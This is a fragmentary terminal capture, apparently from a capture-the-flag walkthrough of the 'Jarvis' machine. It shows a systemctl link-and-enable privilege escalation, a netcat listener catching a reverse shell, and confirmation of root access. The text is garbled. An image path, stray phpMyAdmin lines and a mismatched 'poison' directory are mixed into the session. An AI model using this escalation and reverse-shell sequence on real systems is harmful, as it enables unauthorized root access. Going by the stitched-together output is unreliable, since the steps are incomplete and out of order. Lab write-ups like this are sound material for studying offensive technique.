 pepper@jarvis:~$ systemctl link /home/pepper/root.service
systemctl link /home/pepper/root.service
pepper@jarvis:~$ systemctl enable --now /home/pepper/root.service
systemctl enable --now /home/pepper/root.service
Created symlink /etc/systemd/system/multi-user.target.wants/root.service → /home/pepper/
root.service.
phpMyAdmin
Welcome to phpMyAdmin
┌──(fakevapour㉿kali)-[~/Documents/HTB/poison]
└─$ nc -nvlp 9001
Go
listening on [any] 9001 ...
connect to [10.10.16.22] from (UNKNOWN) [10.10.10.143] 42220
bash: cannot set terminal process group (32729): Inappropriate ioctl for device
bash: no job control in this shell
root@jarvis:/# whoami && id
whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
root@jarvis:/# _